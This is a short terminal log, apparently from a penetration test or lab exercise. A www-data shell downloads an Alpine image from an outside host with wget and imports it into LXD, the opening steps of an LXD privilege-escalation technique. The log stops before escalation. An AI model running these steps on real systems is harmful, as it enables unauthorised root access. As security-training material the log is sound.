 www-data@ubuntu:/tmp$ wget http://192.168.32.129:8000/alpine-v3.10-x86_64-20191218_2258.tar.gz
<2.129:8000/alpine-v3.10-x86_64-20191218_2258.tar.gz
--2019-12-18 07:22:09--  http://192.168.32.129:8000/alpine-v3.10-x86_64-20191218_2258.tar.gz
Connecting to 192.168.32.129:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3204710 (3.1M) [application/gzip]
Saving to: 'alpine-v3.10-x86_64-20191218_2258.tar.gz'
alpine-v3.10-x86_64 100%[===================>]   3.06M  --.-KB/s    in 0.04s
2019-12-18 07:22:09 (86.2 MB/s) - 'alpine-v3.10-x86_64-20191218_2258.tar.gz' saved [3204710/3204710]
www-data@ubuntu:/tmp$ lxc image import ./alpine-v3.10-x86_64-20191218_2258.tar.gz --alias myimage
<e-v3.10-x86_64-20191218_2258.tar.gz --alias myimage
To start your first container, try: lxc launch ubuntu:18.04
www-data@ubuntu:/tmp$ lxc image list
lxc image list
+---------+--------------+--------+-------------------------------+--------+--------+---------------------
---------+
|  ALIAS  | FINGERPRINT  | PUBLIC |          DESCRIPTION          |  ARCH  |  SIZE  |         UPLOAD DATE
         |
+---------+--------------+--------+-------------------------------+--------+--------+---------------------
---------+
| myimage | 52e244d15e55 | no     | alpine v3.10 (20191218_22:58) | x86_64 | 3.06MB | Dec 18, 2019 at 3:24
pm (UTC) |
+---------+--------------+--------+-------------------------------+--------+--------+---------------------
---------+
www-data@ubuntu:/tmp$